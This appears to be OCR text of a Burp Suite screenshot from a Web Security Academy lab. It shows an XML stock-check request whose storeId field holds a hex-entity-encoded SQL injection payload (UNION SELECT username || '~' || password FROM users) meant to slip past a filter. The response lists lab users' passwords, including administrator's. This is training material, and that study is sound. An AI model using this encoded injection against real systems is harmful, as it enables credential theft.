 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn Hackvertor
4 × 5 × +
Send Cancel < > Target: https://0abf002604e0f126c00c77ff002c00e4.web-security-acade... HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~'  ||
password  FROM users<@/hex_entities>
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 100
6
7 wiener~768f496kr84mgtkdz4xr
8 administrator~ix7av4xa2imeq8qaa33g
9 545 units
10 carlos~s6flhn5gskuccq5y96lz
? Search... 0 matches
INSPECTOR
Done 229 bytes | 118 millis